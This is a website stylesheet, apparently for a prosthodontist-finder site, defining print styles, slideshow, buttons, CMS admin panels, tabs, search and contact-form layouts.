                        PRINT STYLES
===================================================================*/

@media print {
	* { background: transparent !important; color: #000 !important; box-shadow:none !important; text-shadow: none !important; }
	a, a:visited { text-decoration: underline; }
	a[href]:after { content: " (" attr(href) ")"; }
	abbr[title]:after { content: " (" attr(title) ")"; }
	.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
	pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
	thead { display: table-header-group; }
	tr, img { page-break-inside: avoid; }
	img { max-width: 100% !important; }
	@page { margin: 0.5cm; }
	p, h2, h3 { orphans: 3; widows: 3; }
	h2, h3 { page-break-after: avoid; }
}

	


/* ===============  HOME SLIDESHOW  =============== */

.mainStage {position:relative; overflow:hidden; width:960px; height:425px; margin:0 20px;}

.mainStage h1 {color:#72A3D0; font:normal 14px Sone,'Arial Narrow',Arial,Helvetica,sans-serif; font-stretch:condensed; margin:0 0 0.6em 0; padding:0; text-transform:lowercase; text-shadow:1px 1px 1px #fff; z-index:2;}
.mainStage h1 sup {font-size:0.5em;}
.mainStage h3 {color:#72A3D0; font:bold 20px 'Arial Narrow',Arial,Helvetica,sans-serif; font-stretch:condensed; margin:0 0 0.6em; z-index:2;}
.mainStage-top {position:absolute; top:20px; border-bottom:1px dashed #bbc2c9; width:100%;padding-bottom:4px; z-index:1;}
.mainStage .items {width:20000em; position:absolute; clear:both}
.mainStage .single {float:left; position:relative; width:960px; height:425px; margin:0; padding:0;  background-repeat:no-repeat; background-position:right 0;}
.mainStage .single h3 { font-size:60px; text-transform:uppercase; margin:80px 0 0 0; text-shadow:2px 2px 2px #ABC9E4;}
.mainStage .single p {font-size:14px; font-weight:bold; color:#72a3d0; line-height:1.6em;}

.mainStage .navi {position:absolute; top:15px; right:0;}
.mainStage a.browse {background:url(/cms/images/slideshow/slide_arrows.png) no-repeat; display:block; width:25px; height:30px; cursor:pointer; font-size:1px; position:absolute; z-index:1000; top:0;}
.mainStage a.right {background-position:-25px 0; right:0;}
.mainStage a.right:hover {background-position:-25px -30px}
.mainStage a.right:active {background-position:-25px -60px}
.mainStage a.left {margin-left:0;right:35px;}
.mainStage a.left:hover {background-position:0 -30px;}
.mainStage a.left:active {background-position:0 -60px;}
.mainStage a.disabled {visibility:hidden !important;}


/* ## Button Styles ## */
/* 
    <span class="btnWrapper"><input class="btn" value="Submit" /></span>
	or
	<a href="#" class="btnWrapper"><span class="btn">Submit</a></a>
*/

.btnWrapper { display:inline-block; text-decoration:none !important; -webkit-border-radius: 4px; border-radius: 4px; }
.btn { 
    display:inline-block;
    margin:0;
    padding: 6px 8px;
    font-weight:normal; 
    text-align:center; 
    text-decoration:none; 
    cursor:pointer; 
    overflow:visible; 
    background: #ffffff; 
    color: #000000; 
    border: 1px solid #000000; 
    -webkit-border-radius: 4px; 
    border-radius: 4px;
    line-height: 1em;
}
.btnWrapper:hover, 
.btnWrapper:hover .btn,
.btnWrapper:focus,
.btnWrapper:focus .btn { background-color: #e8e8e8; }

.btnAlt {background-color:#cccccc ;}
.btnAlt .btn{color:#666666; background-color:#cccccc ; border:1px solid #fff; text-align:center; text-decoration:none; cursor:pointer;}
.btnAlt:hover, .btnAlt:hover .btn, 
.btnAlt:focus, .btnAlt:focus .btn { background-color:#E3E3E3; }

.btnLarge .btn {padding:5px 10px; font-size:1.4em;}

.btnFullWidth {display:block;}
.btnFullWidth .btn {display:block; padding-left:0; padding-right:0; }
.btnFullWidth input.btn { width:100%; }


/* ## modifier for icon fonts (IcoMoon) embedded within button wrapper ## */

.btnWrapper [class^="icon-"] { margin:0 3px; font-size:0.7em; }


/* ## Site Icons ## */

.iconImage { position:relative; display:inline-block; bottom:1px; width:10px; height:10px;  vertical-align:middle; text-indent:-9999em; background:url(/cms/images/layout/icons_default.png) no-repeat 0 0; overflow:hidden; }
.iconCart { width:22px; height:22px; background-position:0 0; }
.iconRefresh { width:22px; height:22px; background-position:0 -27px; }
.iconContinueArrow { width:22px; height:16px; background-position:0 -57px; }
.iconCheckbox { width: 18px; height: 14px; background-position: -23px -112px; }
.iconXSquareRed { width: 12px; height: 12px; background-position: 0 -112px; }
.iconSearch { width: 14px; height: 14px; background-position: -55px 0; }
.iconQuestion { width: 22px; height: 22px; background-position: 0 -75px; }


/* ## truncate styling ## */

.truncateLink {}
.truncateLink a, .truncateLink a:link, .truncateLink a:visited { margin-left:5px; }
.truncateLink a.truncateMore, .truncateLink a.truncateMore:link, .truncateLink a.truncateMore:visited {}
.truncateLink a.truncateLess, .truncateLink a.truncateLess:link, .truncateLink a.truncateLess:visited {}


/* ## footer ## */

.footer {position:relative; /* background: #757e8e; */ background: #6d6d72; padding: 20px 10px; color: #ffffff; font-size: 0.750em;}
.footer .copyright {font-size: 0.875em;}
.footer img {float: left;}
.footer a,
.footer a:visited {display: inline-block; padding: 0 8px; text-decoration:none; color:#ffffff;}
.footer a:hover,
.footer a:active {text-decoration:underline;}
.footerLinks { color: #ffffff; margin-left: -8px;}



/* ## Footer Email Signup ## */

.emailSignup {margin:0 0 15px;}
.emailSignup p { margin:0 0 2px 0; }
.emailSignup .imgLabel {float:left; margin:5px 7px 0 0;}
.emailSignup .text {float:left; width:165px; margin:0 5px 0 0;}


/* ## Footer Social Follow ## */

.followUs {margin:0 0 10px;}
ul.socialFollow {margin:0; padding:0; list-style-type:none;}
ul.socialFollow li {display:inline-block;}
ul.socialFollow li a {display:inline-block; width:32px; height:32px; background:url(/cms/images/layout/social-32.png) no-repeat 0 0; text-indent:-9999em; overflow:hidden;}
ul.socialFollow li.facebook a {background-position:0 0;}
ul.socialFollow li.twitter a {background-position:0 -69px;}
ul.socialFollow li.gplus a {background-position:0 -138px;}
ul.socialFollow li.pinterest a {background-position:0 -207px;}


/* ## Table Wrapper to allow for overflow/scroll on smaller screens ## */
.tableWrapper { overflow:auto; }


/* ## NEW Limit Text Box ## */

.limitTextBox {}
.limitTextBox span { display:none; }
.limitTextBoxBar { width:100%; }
.limitTextBoxBarWrpr {
	width:100%;
	border:0px solid #000;
	overflow:hidden;
	font-size:9px;
	color:#000;
	white-space:nowrap;
	height:5px;
	background-color:#FDFBBE;
}
.limitTextBoxBarInner { width:0%; background-color:#FF0000; }
.limitTextBoxInputWrpr { display:table-cell; width:100%; vertical-align:top; }
.limitTextBoxInputWrpr textarea { box-sizing:border-box; vertical-align:top; }
.limitTextBoxSpellWrpr { display:table-cell; padding-left:5px; vertical-align:top; }
.limitTextBoxSpellWrpr img { max-width:16px !important; cursor: pointer; }

/* OLD PRINT */
/* Print Styles */
.printWrpr {width: 100%; color: #000;}
.printWrpr .printLogo {background: #40475f; padding: 20px; margin: 0 0 20px;}
.printWrpr h1 {color: #000;}
.printWrpr p  {color: #000; line-height: 1.5; margin: 0 0 1.4em; font-size: 0.875em;}
.printWrpr ul > li,
.printWrpr .block > ul > li {color: #000; line-height: 1.5em; font-size: 0.875em;}
.topBar {display: none;}
.topBar img {margin: 0 0 2px 0;vertical-align: middle;}
.printLogo {display: block;}
.toBePrinted {color: #337bd5; font-size: 0.813em; margin: 15px 0;}
.printButtons {float: right;}
.printWrpr .orange-toggle {display: none;}


.eafLogo {background: #40475f; padding: 20px; margin: 0 0 20px;}
.eaf_wrpr {background: #fff; color: #333333; max-width:780px; padding: 0; margin:0 auto;}
.toBeSent {font-size: 1.25em; font-weight: bold; margin: 0 0 15px;}
.eaf_wrpr .accountBlocks {padding: 0 20px;}
.eaf_wrpr .accountBlocks .inner {padding: 0 0 20px;}
.eaf_wrpr .red {padding-right:12px; background:transparent url(/cms/images/global/field-error.gif) no-repeat 100% 2px;}
.eaf_wrpr .formRow {margin: 10px 0 0;}
.eaf_wrpr .formRow input.text {border: 1px solid #cdcdcd; width:250px; margin:0 0 0px 0;}
.eaf_wrpr .formRow textarea.text {float: left; font-family: Helvetica, Arial, sans-serif; border: 1px solid #cdcdcd; width:250px; margin:0 0 0px 138px;}
.eaf_wrpr .formRow .formLabel {display:block; font-weight:normal; font-size: 0.750em; width:130px; float:left; height:15px; padding:0 0 0 8px;}
.eaf_wrpr .formRow .req, 
.eaf_wrpr .formRow .fieldreq {padding:0 0 0 8px; background: url(/cms/images/core/req.png) no-repeat left 5px;}
.eaf_wrpr .txtlimitcounter {margin-left:140px;}
.eaf_req {padding-right:12px; font-weight:bold; background:url(/cms/images/layout/icon_required.gif) no-repeat 97% 4px;}
.eaf_red {padding-right:12px; font-weight:bold; color:#f00; background:url(/cms/images/layout/icon_error.gif) no-repeat 97% 4px;}
.eaf_help {font-size:.9em; color: #999;}
.eafNumber {margin: 0; font-weight: bold; color: #337bd5;}
.eaf_wrpr a:hover, .eaf_wrpr a:active {color: #E28500; border-bottom: 1px dotted #E28500;}
.eaf_wrpr h3.blockhdng {font-size: 28px; margin: 15px 0;}
.eafNote {margin: 0 0 0 140px; display: inline; float: left; width: 250px; font-size: 11px; font-style: italic;}
.eafNote2 {margin: 3px 0 0 0; display: block; width: 250px; font-size: 11px; font-style: italic;}
.eafButtons {float: right; width: 200px; padding: 0 0 20px; text-align: right;}
.eafButtons .resetBtn2 {margin: 0 10x 0 0; display: inline-block;}

/* OLD CMS Styles */

/* cms */
.contentregion {background: #B8CDE7; color: #2B4487; border: 1px solid #2B4487; padding: 2px; margin: 1 0 1 0;}
.contentbottom {background: #DDDDDD; color: #000000; border: 1px solid #2B4487; padding: 2px; margin: 1 0 1 0;}
.adminbtn {font-size:12px; font-weight:bold; color:#000000; background: #112848 url(/cms/images/btn.gif) repeat-x top left; border:1px solid #a5b9c8; padding:2px; text-decoration:none; cursor:hand;}
.adminredbtn {font-size:12px; font-weight:bold; color:#FF0000; background: #112848 url(/cms/images/btn.gif) repeat-x top left; border:1px solid #a5b9c8; padding:2px; text-decoration:none; cursor:hand;}
div.cmsregion {border-color:#f00;}
div.cmsselector tr.hdr td, div.cmsselectorhover tr.hdr td {background-color:#e792e4; border-color:#00f;}
div.cmsselector table, div.cmsselectorhover table {background-color:#fc6; border-color:#00f;}
/* set colors for sub region outline and control box */
div.cmssubregion {border-color:#00f;}
div.cmssubselector tr.hdr td, div.cmssubselectorhover tr.hdr td {background-color:#fc6; border-color:#f00;}
div.cmssubselector table, div.cmssubselectorhover table {background-color:#fc6; border-color:#f00;}
/* cms preview default styles  --------------------------------------   */
div.cmsmarker {position:relative; z-index:2000;}
div.cmsregion {top:0px; left:0px; position:absolute; border-width:1px; border-style:dashed;}
div.cmsselector, div.cmsselectorhover {width:180px; top:1px; left:1px; position:absolute; overflow:visible;}
div.cmsselector table, div.cmsselectorhover table {width:100%; border-width:1px; border-style:solid; border-collapse:collapse; opacity:0.9; -moz-opacity:0.9; filter:alpha(opacity=90);}
div.cmsselector td, div.cmsselectorhover td {vertical-align:top; font-size:11px; color:#000; padding:2px 4px; border-bottom-width:1px; border-bottom-style:solid;}
div.cmsselector {visibility:hidden; z-index:3000;}
div.cmsselectorhover {visibility:visible;}
div.cmssubmarker {position:relative; min-height:30px;}
div.cmssubregion {top:1px; left:1px; position:absolute; border-width:1px; border-style:dashed; margin:1px;}
div.cmssubselector, div.cmssubselectorhover {width:176px; top:4px; left:5px; position:absolute; overflow:visible;}
div.cmssubselector table, div.cmssubselectorhover table {width:100%; border-width:1px; border-style:solid; border-collapse:collapse; opacity:0.9; -moz-opacity:0.9; filter:alpha(opacity=90);}
div.cmssubselector td, div.cmssubselectorhover td {vertical-align:top; font-size:11px; color:#000; padding:2px 4px; border-bottom-width:1px; border-bottom-style:solid;}
div.cmssubselector {visibility:hidden; z-index:4000;}
div.cmssubselectorhover {visibility:visible;}


/* tab setup */
.tabModule {margin:0; padding-top:0px;}
.tabModule .tabdiv {padding:0; border:2px solid #00659C; border-top-width:6px; min-height:1px;}
.tabModule .tabsRow {}
.tabnav {margin:0; padding:0;}
.tabnav li {float:left; display:inline; margin-right:1px; list-style-type:none;}
.tabnav li a,
.tabnav li a:link,
.tabnav li a:visited {float:left; display:inline; padding:5px 7px; text-align:center; text-decoration:none; font-size:.9em; color:#666; background:url(/cms/images/admin/tab_off.gif); border:1px solid #808080; border-bottom-width:0;}
.tabnav li a:hover {color:#333;background:url(/cms/images/admin/tab_on.gif);border-color:#505050;}
.tabnav li.ui-tabs-selected a,
.tabnav li.ui-tabs-selected a:link,
.tabnav li.ui-tabs-selected a:visited {color:#fff;margin-top:0; background:#01679A url(/cms/images/admin/table_header.gif) repeat-x;border-bottom-width:0;border-color:#00659C;}
.ui-tabs-hide {display: none;}

/* cms tab setup */
.CMSTabs {margin:0; padding-top:0px; background:none;}
.CMSTabs .tabdiv {margin-bottom:10px; padding:0; background:#fff; border:2px solid #00659C; border-top-width:6px; min-height:1px;}
.tabdivwithoutborder {margin-bottom:10px; padding:0; border-top:2px solid #00659C; border-top-width:6px; min-height:1px;}
.CMSTabs .tabsrow {white-space:nowrap; border-bottom:1px solid #407ABC;}
.CMSTabs .tabnav {margin:0; padding:0; white-space:nowrap;}
.CMSTabs .tabnav li {float:left; display:inline; margin-right:1px; list-style-type:none;}
.CMSTabs .tabnav li a,
.CMSTabs .tabnav li a:link,
.CMSTabs .tabnav li a:visited {float:left; display:inline; height:auto; margin-top:0; padding:5px 7px 6px 7px; text-align:center; text-decoration:none; font-size:11px; font-family: Arial,Verdana,Geneva,sans-serif; color:#333; background:#d5d5d5 url(/cms/images/admin/tab-sprite.gif) repeat-x right 0; border:1px solid #808080; border-bottom-width:0;}
.CMSTabs .tabnav li a:hover {color:#fff; background-position:right -30px; border-color:#505050;}
.CMSTabs .tabnav li.ui-tabs-disabled a,
.CMSTabs .tabnav li.ui-tabs-disabled a:link,
.CMSTabs .tabnav li.ui-tabs-disabled a:hover { color:#666; background:url(/cms/images/admin/tab-sprite.gif) repeat-x right 0; cursor: default; border:1px solid #808080; border-bottom-width:0; }
.CMSTabs .tabnav li.ui-tabs-selected a,
.CMSTabs .tabnav li.ui-tabs-selected a:link,
.CMSTabs .tabnav li.ui-tabs-selected a:visited {color:#fff; margin-top:0; background:url(/cms/images/admin/tab-sprite.gif) repeat-x right -30px; border-bottom-width:0; border-color:#00659C;}
.CMSTabs .tabnav li.ui-tabs-complete a,
.CMSTabs .tabnav li.ui-tabs-complete a:link,
.CMSTabs .tabnav li.ui-tabs-complete a:visited {color:#666; margin-top:0; padding-right:25px; background-position:right -60px; border-bottom-width:0; border-color:#aaa;}
.CMSTabs .tabnav li.ui-tabs-complete-on a,
.CMSTabs .tabnav li.ui-tabs-complete-on a:link,
.CMSTabs .tabnav li.ui-tabs-complete-on a:visited {color:#fff; margin-top:0; padding-right:25px; background:url(/cms/images/admin/tab-sprite.gif) repeat-x right -90px; border-bottom-width:0; border-color:#00659C;}
.spacer {display:block; clear:both; line-height:0; height:0; margin:0; padding:0; overflow:hidden; font-size:.01em;}
.AETabHeader{padding:8px;background:url(/cms/images/admin/info_bg.gif) #FFE7A2 repeat-x;border-bottom:solid 2px #FFBE6B;line-height:1.4em;font-size:11px;}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; 
    height: 0; 
    overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.slick-wrapper {
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    -webkit-box-sizing: border-box; 
    box-sizing: border-box;
}
.slick-wrapper .slick-item {
    position: relative;
    background-repeat: no-repeat;
}
.slick-arrow {
    border: 0 none;
    outline: 0 none;
    padding: 0;
    margin: 0;
    width: 34px;
    height: 46px;
    text-indent: -9999em;
    position: absolute;
    top: 40%;
    z-index: 1;
    margin: -23px 0 0;
    background-postion: center center;
    background-size: 100% auto;
    background-color: transparent;
}
.slick-prev {background-image: url(/cms/images/layout/2016/slick-arrow-left.png); left: 20px;}
.slick-next {background-image: url(/cms/images/layout/2016/slick-arrow-right.png); right: 20px;}
.slick-wrapper .slick-testimonial {
    color: #ffffff;
    left: 0;
    margin: 30px 0 0 8.333%;
    position: absolute;
    top: 110px;
    z-index: 1;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.slick-wrapper .slick-testimonial  > span {font-style: italic; display: block; font-weight: 500;}
.slick-wrapper .slick-testimonial .quote {font-size: 1.35em; line-height: 1.125em; margin: 0 0 5px;}
.slick-wrapper .slick-testimonial .credit {font-size: 1em;}

.sub-hero {
    padding: 150px 0 100px;
    background: url(/cms/images/layout/2016/bg-subhero-full.png) no-repeat 0 610px #ffffff;
}

.treatment-form {position: relative; z-index: 1;}
.treatment-form > h3 {margin: 0 0 10px; color: #ffcc66; font-weight: 500; font-size: 1.250em;}

.story-platform {margin: 65px auto 0;}
.story-platform > .inner {display: table; width: 100%; border-bottom: 6px solid #40475f;}
.story-platform .left-side,
.story-platform .right-side {display: table-cell; -webkit-box-sizing: border-box; box-sizing: border-box;}
.story-platform .left-side {background: #ffffff; padding: 20px; width: 70%;}
.story-platform .left-side > div {}
.story-platform .left-side div > h3 {font-size: 1.625em; margin: 0 0 17px; line-height: 1;}
.story-platform .left-side div > h3 span {font-weight: normal;}
.story-platform .left-side p {}
.story-platform .left-side p:nth-child(2) {margin: 0;}
.story-platform .left-side .btnWrapper,
.story-platform .left-side .btn {display: block;}
.story-platform .right-side,
.rail-form {
    background: #40475f;
    color: #ffffff;
    padding: 20px 20px 26%;
    position: relative;
    vertical-align: middle;
    width: 30%;
}
.story-platform .right-side {padding-top: 30px;}
.story-platform .right-side div > h3,
.rail-form > h3 {text-transform: uppercase; font-size: 1.125em; line-height: 1em; margin: 0 0 10px;}
.story-platform .right-side .lower {
    background:#6d6d72; 
    padding: 20px; 
    position: absolute;
    bottom: 0; 
    left: 0;
    -webkit-box-sizing: border-box; 
    box-sizing: border-box;
}
.story-platform .right-side .lower h3 {text-transform: uppercase; font-size: 1em; margin: 0 0 10px;}
.story-platform .right-side .lower p {font-size: 0.750em; margin: 0;}
.story-platform .right-side .lower p a {display: block; font-weight: bold; color: #ffffff;}

.rail-form {padding: 60px 25px 40px;-webkit-box-sizing: border-box; box-sizing: border-box; width: 100%;}
.rail-form > h3 { font-size: 1.688em; line-height: 0.875em; margin: 0 0 20px;}
.rail-form .find-form .btnWrapper {margin: 0 0 20px;}

.find-form {position: relative;}
.find-form .nearBySearch {padding: 20px 0 5px; display: block;}
.find-form > .div-or {padding: 0 0 10px;}
.find-form input[type="text"] {
    background: #666c7f; 
    border: 1px solid #a7aab5; 
    font-size: 0.75em; 
    color: #ffffff;
    width: 100%;
    padding: 4px;
    margin: 0 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.find-form .btnWrapper {border-radius: 0; margin: 0 0 25px; padding: 0;}
.find-form .btn {
    border: 1px solid #a7aab5; 
    background: #ffffff; 
    color: #ff6633; 
    text-transform: uppercase; 
    font-weight: bold;
    border-radius: 0;
    font-size: 0.750em;
}
.find-form .advanced {color: #ffffff; padding: 0;}
.find-form .message {
	font-size: 0.75em;
    padding: 10px 0 0;
}
.treatment-options-module .description a,
.treatment-options-module .description a:visited,
.story-platform .right-side .lower p a,
.story-platform .right-side .lower p a:visited,
.find-form a,
.find-form a:visited {font-size: 0.875em; font-weight: bold; color: #ffffff;}

.story-platform .right-side .lower p a,
.story-platform .right-side .lower p a:visited {font-size: 1em;}



.story-platform .left-side .btnWrapper .btn,
.lower-section .treatment-form > h3,
.rail-wrapper .treatment-form > h3,
h3.hdng {
    /* background: #ffb299; */ background: #942500;
    color: #ffffff; 
    text-transform: uppercase; 
    padding: 3px 6px 3px 20px; 
    position: relative;
    border: 0 none;
    border-radius: 0;
    font-weight: bold;
    max-height: 24px;
    overflow: hidden;
}

.lower-section .treatment-form > h3:last-child,
.rail-wrapper .treatment-form > h3:last-child {margin: 30px 0 0;}

.lower-section .treatment-form > h3 a,
.lower-section .treatment-form > h3 a:visited,
.rail-wrapper .treatment-form > h3 a,
.rail-wrapper .treatment-form > h3 a:visited {text-decoration: none; color: #ffffff;}

.story-platform .left-side .btnWrapper .btn:before,
.lower-section .treatment-form > h3:before,
.rail-wrapper .treatment-form > h3:before,
h3.hdng:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    border-left: 17px solid #ef4036;
    border-top: 16px solid transparent;
    border-bottom: 16px solid transparent;
}
.lower-section .treatment-form > h3,
.rail-wrapper .treatment-form > h3,
h3.hdng{text-transform: none; font-size: 1.125em; padding-left: 25px;}
.lower-section .treatment-form > h3:before,
.rail-wrapper .treatment-form > h3:before,
h3.hdng:before {border-width: 15px;}

.rail-wrapper .treatment-form {margin: 0 0 40px;}

.lower-section {border-bottom: 8px solid #ff9900; padding: 0 0 100px; position: relative; background: #ffffff;}
.lower-section h2 {font-size: 2.625em; line-height: 1em; margin: 0 0 20px; text-transform: uppercase; font-weight: 700; color: #000033;}
.lower-section p {font-size: 1.250em;}
.lower-section ul {list-style: none; padding: 0 0 0 2px; margin: 0;}
.lower-section ul li {font-size: 1wm; position: relative; padding: 0 0 3px;}
.lower-section ul li:before {content: '\003e'; font-weight: bold; color: #333333; }
.lower-section ul li a {text-decoration: none; /* color: #ff9900; */ color: #7A4900; padding-left: 10px;}
.lower-section .img-background {position: absolute; bottom: -8px; left: 0;}
.lower-section .lower-form > .inner {margin-bottom: 15px;}

.treatment-options {
    background-image: url(/cms/images/layout/2016/bg-treatment-options.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    background-size: 100% auto;
    background-color: #40475f;
    color: #ffffff;
    padding: 115px 0;
}
.treatment-options-module > h2 {font-size: 2em; text-transform: uppercase; margin: 0;  font-weight: 700; color: #ffffff;}
.treatment-options-module > ul { padding: 0; list-style: none;}


/* INTERIORS */
.main-content {outline:0;}
.main-content > p {}
.block > p, .block > ul > li {}

/* FIND A PRO MODULE */
.findPro-search-wrapper {margin:0 0 20px; color:#fff;}
.findPro-search-wrapper h2 {}
.findPro-search-wrapper h2:after {}
.findPro-search-wrapper .inner {padding:0 20px 20px; background:#40475f;}

.findPro {}
.findPro h3 {padding: 0; margin: 0; font-size: 1em; font-weight: normal; padding: 0 10px; color: #ffffff;}
.findPro label {color: #ffffff; display: inline-block;}
.findPro input[type="text"],
.findPro select,
.findPro .findProCol .ui-state-default {
    background: #942500; 
    border: 1px solid #ffffff;
    padding: 4px;
    box-shadow: none;
    margin: 0;
    font-size: 0.750em;
    color: #ffffff;
    display: inline-block;
    width: auto !important;
    -webkit-border-radius: 0;
     border-radius: 0;
    -webkit-box-sizing: border-box;
     box-sizing: border-box;
}
.findPro .findProCol {padding: 0 10px; display: inline-block; float: left;}
.findPro .findProCol > span {font-size: 0.750em;}
.findPro .findProCol > span.findProText {font-size: 1em;}
.findPro .findProCol > span.findProText input[type="text"] {color:#ffffff !important;}
.findPro .suggestdiv {background: #ffffff; color: #000;}
.findPro .suggestdiv b {font-weight: normal;}
.findPro .exact-match {display: block; margin: 0 0 10px; float: none;}
.findPro .exact-match input[type="checkbox"] {margin: 0 5px 0 0;}
.findPro .exact-match span {display: inline-block; font-size: 0.75em; padding: 2px 0 0;vertical-align: top;}
.findPro .btnWrapper {-webkit-border-radius: 0; border-radius: 0; padding: 0 10px; margin: 10px 0 0;}
.findPro .btnWrapper .btn {
    -webkit-border-radius: 0; 
    border-radius: 0; 
    color: #ff6633; 
    font-size: 0.875em; 
    padding: 4px 6px;
    border-color: #ffe1c3;
    font-weight: 600;
}
.findPro .btnWrapper:hover {background: none;}
.findPro ::-webkit-input-placeholder {color: #ffffff; opacity: 1;}
.findPro ::-moz-placeholder {color: #ffffff; opacity: 1;}
.findPro :-ms-input-placeholder  {color: #ffffff; opacity: 1;}
.findPro :-moz-placeholder {color: #ffffff; opacity: 1;}

.gmap-wrap {margin: 0 auto 15px;}


/* FIND A PROSTHODONTIST
----------------------------------*/
.ui-selectmenu-icon { position:absolute; right:6px; margin-top:-8px; top: 50%; }
.ui-selectmenu-menu { padding:0; margin:0; list-style:none; position:absolute; top: 0; visibility: hidden; overflow: auto; z-index: 2;}
.ui-selectmenu-menu ul {padding:0px; margin:0px; max-height:300px; overflow:auto; overflow-x:hidden;}
.ui-selectmenu-open { visibility: visible; overflow-y:auto !important;}
.ui-selectmenu-menu-popup { margin-top: -1px; }
.ui-selectmenu-menu-dropdown {overflow:hidden; }
.ui-selectmenu-menu li { font-size: 11px;background:#942500; text-align: left; padding:3px 6px; margin:0; display: block; border-top: 1px dotted transparent; border-bottom: 1px dotted transparent; border-right-width: 0 !important; border-left-width: 0 !important; font-weight: normal !important; }
.ui-selectmenu-menu li:hover,
.ui-selectmenu-menu li.ui-state-focus {background:#71561d; color:#ffffff; border:0px; font-weight:normal;}
.ui-selectmenu-menu li a{color: #7c786d; line-height: 1.4em; display:block; padding:.3em 1em; outline:none; text-decoration:none; }
.ui-selectmenu-menu li.ui-selectmenu-hasIcon a,
.ui-selectmenu-hasIcon .ui-selectmenu-text { padding-left: 20px; position: relative; margin-left: 5px; }
.ui-selectmenu-menu li .ui-icon, .ui-selectmenu-text.ui-icon { position: absolute; top: 1em; margin-top: -8px; left: 0; }
.ui-selectmenu-text { line-height: 1.4em; }
.ui-selectmenu-open li.ui-selectmenu-item-focus a { color: #fff; }
.ui-selectmenu-open li.ui-selectmenu-item-selected { }
.ui-selectmenu-menu li span,.ui-selectmenu-text span { display:block; margin-bottom: .2em; }
.ui-selectmenu-menu li .ui-selectmenu-item-header { font-weight: bold; }
.ui-selectmenu-menu li .ui-selectmenu-item-content {  }
.ui-selectmenu-menu li .ui-selectmenu-item-footer { opacity: .8; }
/*for optgroups*/
.ui-selectmenu-menu .ui-selectmenu-group { font-size: 1em; }
.ui-selectmenu-menu .ui-selectmenu-group .ui-selectmenu-group-label { line-height: 1.4em; display:block; padding:.6em .5em 0; font-weight: bold; }
.ui-selectmenu-menu .ui-selectmenu-group ul { margin: 0; padding: 0; }


.gmap-wrap > div:first-child {width: 100% !important;}

.findProResults {margin: 20px -10px 0;}
.findProResults-headers h3 {
    background: #ffbaa3; 
    color: #ffffff; 
    text-transform: uppercase; 
    font-size: 0.875em; 
    margin: 0;
    padding: 2px 4px;
}
.findProResults .data-repeater {border-bottom: 1px solid #999999; padding: 10px 0; font-size: 0.875em;}
.findProResults .data-repeater p {font-size: 1em;}
.findProResults .data-repeater .pro-information > p > strong {display: block;}

.pagerArea {padding: 10px 0; margin: 0 -10px}
.pagerArea .invPager > span {font-size: 0.875em; }
.pagerArea a[disabled=disabled] {display: none;}
.pagerArea a,
.pagerArea a:visited {color: #333333; text-decoration: none; padding: 0 2px; display: inline-block;}
div[accordion-responder]{opacity: 0; max-height: 0; overflow: hidden; transition:  all 0.25s ease-in-out; display: none;}
div.active[accordion-responder]{ opacity: 1; max-height:80em;  transition: all 0.25s ease-in-out; display: block;}

.document-category {margin:0 0 20px;}
.orange-toggle > a {
    /* background: #ff9900;  */
    background: #40475f;
    padding: 20px; 
    margin: 0 auto 20px; 
    color: #ffffff; 
    position: relative;
	display:block;
	/* width:100%; */
	border:0;
	color: #ffffff;
    cursor: pointer; 
    text-transform: uppercase; 
    font-size: 1.5em; 
    margin: 0; 
    font-weight: normal; 
    position: relative;
	text-align:left;
    text-decoration: none;
}
.orange-toggle > a:after {
    content: "";
    width: 80px;
    height: 100%;
    background: url(/cms/images/layout/2016/icon-plus.png) no-repeat 80% center / 25% auto;
    right: 0;
    position: absolute;
    top: 0;
    
}
.orange-toggle > .inner {
    opacity: 0;
    max-height: 0;
    overflow: hidden;
    
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.orange-toggle.active > .inner {opacity:1; max-height:80em;}
.orange-toggle > a.active:after {
    background: url(/cms/images/layout/2016/icon-minus.png) no-repeat 80% center / 25% auto;
}

.back-to-top {position: absolute; left: 100%; bottom: 20px; width: 10%; min-width: 90px; cursor: pointer; margin-left: -20px;}
.back-to-top a,
.back-to-top a:visited {display: block; text-align: center; color: #000; text-decoration: none;}
.back-to-top span {
    font-size: 0.688em; 
    text-transform: uppercase; 
    font-weight: bold; 
    white-space: nowrap;
    display: inline-block; 
    margin: 10px auto auto;
}
.back-to-top-light {}
.back-to-top-light a,
.back-to-top-light a:visited {color: #fff;}
.back-to-top.wysiwyg-version {left: 150%; bottom: 120px;}

.contact-form {background:#40475f; color:#fff;}
.orange-toggle{ margin:0 0 20px;}
.contact-form .inner {padding:0 20px 20px;}
.findPro-search-wrapper{}
.contact-form span{color: #ffffff;}
.contact-form .fieldreq {display: none;} 
.contact-form-toggler h2 {}
.contact-form .formee > div {margin: 0 0 10px;}
.contact-form .formee label {color: #ffffff; margin: 0; font-weight: bold; display: inline-block;}
.contact-form .formee input[type="text"],
.contact-form .formee select,
.contact-form .formee textarea {
    background:#fff;
    border: 1px solid #ffffff;
    box-shadow: none;
    color: #000000;
    margin: 0;
    padding: 4px;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.contact-form .formee select {background: #ffffff; color: #000000;}
.contact-form .btnWrapper {
    -webkit-border-radius: 0;
    border-radius: 0; 
    margin: 10px 0 0;
}
::-webkit-input-placeholder{color: #000000; opacity: 1;}
::-moz-placeholder{color: #000000;}
:-ms-input-placeholder{color: #000000;}
.contact-form .btnWrapper .btn {
    -webkit-border-radius: 0; 
    border-radius: 0; 
    color: #ff6633; 
    font-size:1.125em; 
    padding: 4px 10px; 
    font-weight: bold; 
    border-color: #ffe1b4;
}
.contact-form .btnWrapper:hover {background: none;}

.symptom-display-wrapper {}
.symptom-display-wrapper .symptom-image {
    display: block;
    width: 100%; 
    text-align: center; 
    background: url(/cms/images/layout/2016/bg-symptom-display.png) no-repeat center top;
    margin: 40px auto;
}


.document-category {padding: 0; background: #ffffff;}
.document-category .category-header {background: #ff9900; padding: 15px 20px;}
